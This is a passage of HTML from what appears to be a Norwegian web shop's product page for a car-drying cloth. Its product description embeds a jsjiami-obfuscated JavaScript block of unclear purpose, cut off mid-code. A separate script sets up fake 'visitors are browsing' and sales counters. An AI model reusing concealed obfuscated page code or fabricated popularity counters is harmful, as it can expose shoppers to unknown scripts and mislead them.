                        src="//freijord.com/cdn/shop/products/67327ceccc83499ef72471823dd4815c060377f0a31e49c1b4c7fdc7257bfa76.jpg?crop=center&height=84&v=1692003352&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Superabsorberende biltørr klut(3 STK)"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--26153254912317__main-3" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-34518923673917"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 3 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26153254912317__main"
                      aria-describedby="Thumbnail-template--26153254912317__main-3"
                    >
                      <img id="Thumbnail-template--26153254912317__main-3"
                        srcset="//freijord.com/cdn/shop/products/59b6433f3e718fca22dd825c5d56812267df1702b22a8d607db3b3338bf2edb2.jpg?v=1692003352&width=59 59w,
                                //freijord.com/cdn/shop/products/59b6433f3e718fca22dd825c5d56812267df1702b22a8d607db3b3338bf2edb2.jpg?v=1692003352&width=118 118w,
                                //freijord.com/cdn/shop/products/59b6433f3e718fca22dd825c5d56812267df1702b22a8d607db3b3338bf2edb2.jpg?v=1692003352&width=84 84w,
                                //freijord.com/cdn/shop/products/59b6433f3e718fca22dd825c5d56812267df1702b22a8d607db3b3338bf2edb2.jpg?v=1692003352&width=168 168w,
                                //freijord.com/cdn/shop/products/59b6433f3e718fca22dd825c5d56812267df1702b22a8d607db3b3338bf2edb2.jpg?v=1692003352&width=130 130w,
                                //freijord.com/cdn/shop/products/59b6433f3e718fca22dd825c5d56812267df1702b22a8d607db3b3338bf2edb2.jpg?v=1692003352&width=260 260w"
                        src="//freijord.com/cdn/shop/products/59b6433f3e718fca22dd825c5d56812267df1702b22a8d607db3b3338bf2edb2.jpg?crop=center&height=84&v=1692003352&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Superabsorberende biltørr klut(3 STK)"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--26153254912317__main-4" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-34518923706685"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 4 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26153254912317__main"
                      aria-describedby="Thumbnail-template--26153254912317__main-4"
                    >
                      <img id="Thumbnail-template--26153254912317__main-4"
                        srcset="//freijord.com/cdn/shop/products/6de55fc258add3b4366e9ebfdf649c20a3e70e6233108a92712942f4fc5c7b4e.jpg?v=1692003352&width=59 59w,
                                //freijord.com/cdn/shop/products/6de55fc258add3b4366e9ebfdf649c20a3e70e6233108a92712942f4fc5c7b4e.jpg?v=1692003352&width=118 118w,
                                //freijord.com/cdn/shop/products/6de55fc258add3b4366e9ebfdf649c20a3e70e6233108a92712942f4fc5c7b4e.jpg?v=1692003352&width=84 84w,
                                //freijord.com/cdn/shop/products/6de55fc258add3b4366e9ebfdf649c20a3e70e6233108a92712942f4fc5c7b4e.jpg?v=1692003352&width=168 168w,
                                //freijord.com/cdn/shop/products/6de55fc258add3b4366e9ebfdf649c20a3e70e6233108a92712942f4fc5c7b4e.jpg?v=1692003352&width=130 130w,
                                //freijord.com/cdn/shop/products/6de55fc258add3b4366e9ebfdf649c20a3e70e6233108a92712942f4fc5c7b4e.jpg?v=1692003352&width=260 260w"
                        src="//freijord.com/cdn/shop/products/6de55fc258add3b4366e9ebfdf649c20a3e70e6233108a92712942f4fc5c7b4e.jpg?crop=center&height=84&v=1692003352&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Superabsorberende biltørr klut(3 STK)"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--26153254912317__main-5" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-34518923739453"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 5 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26153254912317__main"
                      aria-describedby="Thumbnail-template--26153254912317__main-5"
                    >
                      <img id="Thumbnail-template--26153254912317__main-5"
                        srcset="//freijord.com/cdn/shop/products/db30161c512aca0fc7e17bbd5c37bd78827bf9450383cb0f421936008e53fa2e.jpg?v=1692003352&width=59 59w,
                                //freijord.com/cdn/shop/products/db30161c512aca0fc7e17bbd5c37bd78827bf9450383cb0f421936008e53fa2e.jpg?v=1692003352&width=118 118w,
                                //freijord.com/cdn/shop/products/db30161c512aca0fc7e17bbd5c37bd78827bf9450383cb0f421936008e53fa2e.jpg?v=1692003352&width=84 84w,
                                //freijord.com/cdn/shop/products/db30161c512aca0fc7e17bbd5c37bd78827bf9450383cb0f421936008e53fa2e.jpg?v=1692003352&width=168 168w,
                                //freijord.com/cdn/shop/products/db30161c512aca0fc7e17bbd5c37bd78827bf9450383cb0f421936008e53fa2e.jpg?v=1692003352&width=130 130w,
                                //freijord.com/cdn/shop/products/db30161c512aca0fc7e17bbd5c37bd78827bf9450383cb0f421936008e53fa2e.jpg?v=1692003352&width=260 260w"
                        src="//freijord.com/cdn/shop/products/db30161c512aca0fc7e17bbd5c37bd78827bf9450383cb0f421936008e53fa2e.jpg?crop=center&height=84&v=1692003352&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Superabsorberende biltørr klut(3 STK)"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--26153254912317__main-6" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-34518923772221"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 6 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26153254912317__main"
                      aria-describedby="Thumbnail-template--26153254912317__main-6"
                    >
                      <img id="Thumbnail-template--26153254912317__main-6"
                        srcset="//freijord.com/cdn/shop/products/74df45b57441cfaa60f037e20c5764728c57353b570c7a0d305c476e6229d2af.jpg?v=1692003352&width=59 59w,
                                //freijord.com/cdn/shop/products/74df45b57441cfaa60f037e20c5764728c57353b570c7a0d305c476e6229d2af.jpg?v=1692003352&width=118 118w,
                                //freijord.com/cdn/shop/products/74df45b57441cfaa60f037e20c5764728c57353b570c7a0d305c476e6229d2af.jpg?v=1692003352&width=84 84w,
                                //freijord.com/cdn/shop/products/74df45b57441cfaa60f037e20c5764728c57353b570c7a0d305c476e6229d2af.jpg?v=1692003352&width=168 168w,
                                //freijord.com/cdn/shop/products/74df45b57441cfaa60f037e20c5764728c57353b570c7a0d305c476e6229d2af.jpg?v=1692003352&width=130 130w,
                                //freijord.com/cdn/shop/products/74df45b57441cfaa60f037e20c5764728c57353b570c7a0d305c476e6229d2af.jpg?v=1692003352&width=260 260w"
                        src="//freijord.com/cdn/shop/products/74df45b57441cfaa60f037e20c5764728c57353b570c7a0d305c476e6229d2af.jpg?crop=center&height=84&v=1692003352&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Superabsorberende biltørr klut(3 STK)"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
</ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Bla til høyre" aria-controls="GalleryThumbnails-template--26153254912317__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--26153254912317__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>Superabsorberende biltørr klut(3 STK)</h1>
              <a href="/products/super-1" class="product__title">
                <h2 class="h1">
                  Superabsorberende biltørr klut(3 STK)
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--26153254912317__main" role="status" >
<div class="price price--large price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
      <span class="price-item price-item--regular">
        211,00 kr
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        211,00 kr
      </span>
        <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span>
          <s class="price-item price-item--regular">
            
              32,96 kr
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Salgspris</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

  
</div>
</div><div class="product__tax caption rte"><a href="/policies/shipping-policy">Frakt</a> beregnes ved kassen.
</div>
<style>
  .pvq_vistor_content{
    display: flex;
    align-items: center;
  }
  .custom_view_wrapper{
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
    margin: 10px 0;
    padding: 10px 0;
  }
</style>
















<script>
  var sold_enable = false; // 是否显示销量
  var sold_num_min = 200; // 销量最小值
  var view_enable = false; // 是否显示虚拟人数

  var sold_text = "month sold"; // 销量提示文字
  var view_text = "visitors are browsing."; // 虚拟观看人数提示文字
  
  var view_num_min = 150; // 虚拟人数最小值
  var view_num_max = 200; // 虚拟人数最大值
  var virtual_quantity_num_collections = [];// 集合列表
  var virtual_quantity_num_products = []; // 商品列表
  var product = {"id":8574273290557,"title":"Superabsorberende biltørr klut(3 STK)","handle":"super-1","description":"\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; line-height: revert; list-style-type: revert; max-width: 100%; background-color: #ffffff;\"\u003eDet raskeste og mest effektive håndkleet for rengjøring og tørking av billakk, glassruter, skinnseter, vannflekker, støv, etc.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; line-height: revert; list-style-type: revert; max-width: 100%; background-color: #ffffff;\"\u003e\u003cspan style=\"color: rgba(0, 0, 0, 0); font-family: Mulish-Regular;\"\u003e\u003cspan style=\"font-style: revert; font-weight: revert; text-align: revert; text-decoration-thickness: revert; text-decoration-style: revert; text-decoration-color: revert; margin: revert; padding: revert; line-height: revert; list-style-type: revert; white-space: revert !important; height: auto !important;\"\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"color: revert; font-size: revert; font-style: revert; font-weight: revert; text-align: revert; text-decoration: revert; box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; line-height: revert; list-style-type: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/11\/9c7f4c120f8c274e52223ade5a75c2094fd5dbade989d85928f4e7fb6a8d911e.gif\" width=\"424\" height=\"424\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/11\/9c7f4c120f8c274e52223ade5a75c2094fd5dbade989d85928f4e7fb6a8d911e.gif\" data-expand=\"1\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003eIngen ønsker å bruke mye tid på å rydde opp etter at billakk eller vindusruter har tørket.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; line-height: revert; list-style-type: revert; max-width: 100%; background-color: #ffffff;\"\u003eVår biltørre klut gjør bilen din like ren som ny etter tørking og etterlater ingen rester.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: border-box; margin: revert; padding: revert; font-weight: revert; color: revert; font-size: revert; font-style: revert; line-height: revert; list-style-type: revert; max-width: 100%; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" style=\"box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/11\/95bb0ac01db50df55b17460872b22f60f6ef465a26986b8ed29f65623448be76.gif\" width=\"422\" height=\"422\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/11\/95bb0ac01db50df55b17460872b22f60f6ef465a26986b8ed29f65623448be76.gif\" data-expand=\"1\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cstrong\u003eVorteile:\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e√ Superabsorberende - Den kan absorbere mer enn 5 ganger sin egen vannmasse.\u003cbr\u003e\u003cbr\u003e√ Dobbeltsidig design - Dobbeltsidig fleece og korallfleece.\u003cbr\u003e\u003cbr\u003e√ Rett størrelse (30x40cm, 30x60cm).\u003cbr\u003e\u003cbr\u003e√ Myk superfin fiber\u003cbr\u003e\u003cbr\u003e√ Tørk bilen uten riper\u003cbr\u003e\u003cbr\u003e√ Slitesterk, lett vaskbar og gjenbrukbar\u003cbr\u003e\u003cbr\u003e√ Flerbruk\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/66b2b02869e731f3ee0cedbc13f959c3630335f67fc590bf1c0a72bf75a8e35f.jpeg\" alt=\"undefined\" width=\"440\" height=\"440\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/66b2b02869e731f3ee0cedbc13f959c3630335f67fc590bf1c0a72bf75a8e35f.jpeg\" data-expand=\"1\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cstrong\u003eHOVEDTREKKENE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cstrong\u003e\u003cem\u003eSuper absorberende\u003c\/em\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eNår du bruker vårt semskede håndkle til bilpleie, absorberer det raskt og holder på store mengder vann, og etterlater bilens overflate renere enn et speil. Med sine svamplignende egenskaper kan den absorbere mer enn 5 ganger sin egen masse vann.\u003cbr\u003e\u003cbr\u003e\u003cem\u003e\u003cstrong\u003eKorallfleece på den ene siden og dobbeltsidig fleece på den andre siden\u003c\/strong\u003e\u003c\/em\u003e\u003cbr\u003e\u003cbr\u003eLaget av dobbeltsidig fleece og korallrød fleece, kan du bruke korallrød fleece for å tørke av vannflekker og dobbeltsidig fleece for å tørke av støv for å gjøre bilen din så ren som ny.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/5c3033deaaed0f93dd67513a01ef7ff56292a3d1c2bbc69b6ec40e403e1197f9.jpeg\" alt=\"undefined\" width=\"441\" height=\"441\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/5c3033deaaed0f93dd67513a01ef7ff56292a3d1c2bbc69b6ec40e403e1197f9.jpeg\" data-expand=\"1\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cem\u003e\u003cstrong\u003eSupermyk\u003c\/strong\u003e\u003c\/em\u003e\u003cbr\u003e\u003cbr\u003eKantene på det tørre håndkleet er også trimmet med en myk stretchklut for å sikre at håndkleet ikke skader billakken. Den superfine fiberen øker kontaktflaten med vannet betydelig og absorberer raskt fuktigheten mens den glir forsiktig over billakken, glass- eller plastoverflaten.\u003cbr\u003e\u003cbr\u003e\u003cem\u003e\u003cstrong\u003eRett størrelse\u003c\/strong\u003e\u003c\/em\u003e\u003cbr\u003e\u003cbr\u003eTo størrelser er tilgjengelige, 30x40cm og 30x60cm, begge er riktig størrelse for hendene dine. Den spiralvridde, vevde strukturen etterlater knapt noe lo på billakken, bilvinduet eller hendene dine.\u003cbr\u003e\u003cbr\u003e\u003cem\u003e\u003cstrong\u003eMultifunksjonell og gjenbrukbar\u003c\/strong\u003e\u003c\/em\u003e\u003cbr\u003e\u003cbr\u003eBilserviettene kan også brukes i bilinteriøret til å tørke søl og støv, rense vinduer, billakk, skinnseter osv. De kan brukes på kjøkken, bad og andre områder. Det beste med bilhåndklær er at de er ekstremt slitesterke og kan brukes i årevis. De kan vaskes og er gjenbrukbare.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: border-box; margin: revert; padding: revert; font-weight: revert; color: revert; font-size: revert; font-style: revert; line-height: revert; list-style-type: revert; max-width: 100%; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/11e55b78c62caefd4428faa58067c2916cfe2b2330ed1d80b42c55ec495a6268.jpeg\" alt=\"undefined\" width=\"446\" height=\"446\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/11e55b78c62caefd4428faa58067c2916cfe2b2330ed1d80b42c55ec495a6268.jpeg\" data-expand=\"1\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cstrong\u003eSPESIFIKASJONER\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eMateriale:\u003c\/strong\u003e Korallfleece, dobbeltsidig fleece\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eFarge:\u003c\/strong\u003e Grå, Rød\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eProduktstørrelse:\u003c\/strong\u003e S 30x40cm, M 30x60cm\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003ePakken inneholder:\u003c\/strong\u003e 1x Superabsorberende håndkle for tørking av biler.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/983692a5cc10fa9a833787f7a4728d9e8099de6893177a4c452cf836b868f50c.jpeg\" alt=\"undefined\" width=\"444\" height=\"444\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/983692a5cc10fa9a833787f7a4728d9e8099de6893177a4c452cf836b868f50c.jpeg\" data-expand=\"1\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003eNOTE\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003ePå grunn av manuelle målinger, vennligst tillat små variasjoner i målingen.\u003cbr\u003e\u003cbr\u003ePå grunn av forskjellige skjerm- og lyseffekter, kan den faktiske fargen på varen avvike litt fra fargen vist på bildet.\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNzQ1h\/LzE3FQlKyVzIzNTg2RjA0MLc0szs5QkI3OjZKO0NMNEk8RkA5MkS6VaADqfGLc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var 